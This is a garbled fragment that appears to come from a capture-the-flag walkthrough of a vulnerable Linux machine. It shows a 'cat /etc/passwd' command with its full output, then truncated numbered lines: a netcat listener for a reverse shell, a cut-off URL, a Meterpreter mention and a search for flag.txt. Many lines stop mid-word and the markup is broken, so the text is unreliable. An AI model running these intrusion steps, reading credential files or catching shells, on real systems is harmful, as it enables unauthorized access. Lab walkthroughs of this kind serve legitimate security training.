 cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
minotaur:x:1000:1000:minotaur,,,:/home/minotaur:/bin/bash
ftp:x:106:114:ftp daemon,,,:/srv/ftp:/bin/false
heffer:x:1001:1001:,,,:/home/heffer:/bin/bash
h0rnbag:x:1002:1002:,,,:/home/h0rnbag:/bin/bash
103 `nc -nlvp 1234`
105 visit `http://19
107 get the meterpret
109 {% img /images/b
text]] %}
111 locate flag.txt:
112 `locate flag.txt
114 check the passwd